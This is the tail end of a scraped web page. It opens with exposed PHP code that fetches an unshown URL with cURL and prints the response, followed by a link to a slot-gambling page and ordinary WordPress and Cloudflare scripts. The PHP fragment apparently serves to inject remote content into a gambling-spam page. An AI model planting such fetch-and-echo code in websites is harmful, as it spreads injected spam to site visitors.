curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/?amp=1">
				Go to mobile version			</a>
		</div>

				<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://harlemlanes.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://harlemlanes.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1136eaf7d51b4a0a9c63645b5e7ddb97","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
